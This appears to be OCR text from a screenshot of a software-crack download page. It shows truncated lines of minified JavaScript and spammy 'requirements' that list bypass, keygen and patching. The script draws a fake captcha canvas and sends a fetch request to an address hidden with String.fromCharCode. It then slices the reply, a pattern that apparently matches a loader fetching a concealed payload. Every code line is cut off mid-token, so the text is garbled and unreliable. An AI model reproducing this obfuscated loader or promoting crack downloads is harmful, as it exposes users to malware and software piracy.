
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB for patching